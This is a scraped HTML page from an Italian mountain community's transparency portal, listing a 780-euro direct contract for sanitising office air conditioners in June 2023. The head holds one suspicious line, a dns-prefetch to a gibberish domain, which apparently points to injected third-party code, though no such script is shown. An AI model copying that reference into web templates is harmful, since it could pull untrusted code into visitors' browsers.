

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/affidamento-servizio-di-igienizzazione-dei-climatizzatori-in-dotazione-agli-uffici-della-xv-comunita-montana/
body_size: 10881
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>AFFIDAMENTO SERVIZIO DI IGIENIZZAZIONE DEI CLIMATIZZATORI IN DOTAZIONE AGLI UFFICI DELLA XV COMUNITÀ MONTANA. &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Faffidamento-servizio-di-igienizzazione-dei-climatizzatori-in-dotazione-agli-uffici-della-xv-comunita-montana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Faffidamento-servizio-di-igienizzazione-dei-climatizzatori-in-dotazione-agli-uffici-della-xv-comunita-montana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-servizio-di-igienizzazione-dei-climatizzatori-in-dotazione-agli-uffici-della-xv-comunita-montana/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="AFFIDAMENTO SERVIZIO DI IGIENIZZAZIONE DEI CLIMATIZZATORI IN DOTAZIONE AGLI UFFICI DELLA XV COMUNITÀ MONTANA. | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="DET. 165-23 Determinazione a contrarre" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/affidamento-servizio-di-igienizzazione-dei-climatizzatori-in-dotazione-agli-uffici-della-xv-comunita-montana/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-5603 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-5603" class="post-5603 avcp type-avcp status-publish hentry ditte-tecno-service-s-r-l annirif-372 areesettori-servizio-patrimonio-urbanistica-e-ll-pp">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>23 Giugno 2023</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-servizio-di-igienizzazione-dei-climatizzatori-in-dotazione-agli-uffici-della-xv-comunita-montana/" title="AFFIDAMENTO SERVIZIO DI IGIENIZZAZIONE DEI CLIMATIZZATORI IN DOTAZIONE AGLI UFFICI DELLA XV COMUNITÀ MONTANA." rel="bookmark">AFFIDAMENTO SERVIZIO DI IGIENIZZAZIONE DEI CLIMATIZZATORI IN DOTAZIONE AGLI UFFICI DELLA XV COMUNITÀ MONTANA.</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">AFFIDAMENTO SERVIZIO DI IGIENIZZAZIONE DEI CLIMATIZZATORI IN DOTAZIONE AGLI UFFICI DELLA XV COMUNITÀ MONTANA.</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>ZF83B9B894</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>GEOM. MASSIMO CASINELLI</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>AFFIDAMENTO SERVIZIO DI IGIENIZZAZIONE DEI CLIMATIZZATORI IN DOTAZIONE AGLI UFFICI DELLA XV COMUNITÀ MONTANA.</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>780.00</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>19/06/2023</td></tr><tr><td>Data di ultimazione:</td><td>30/06/2023</td></tr><tr><td>Importo delle somme liquidate:</td><td><strong>2023</strong>: 780.00<br></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2023/" rel="tag">2023</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/tecno-service-s-r-l/" title="Ditta TECNO SERVICE s.r.l.">Ditta TECNO SERVICE s.r.l.</a></td><td>02869120606 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/tecno-service-s-r-l/" title="Ditta TECNO SERVICE s.r.l.">Ditta TECNO SERVICE s.r.l.</a></td><td>02869120606 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2023/07/DET.-165-23-Determinazione-a-contrarre.pdf">DET. 165-23 Determinazione a contrarre</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
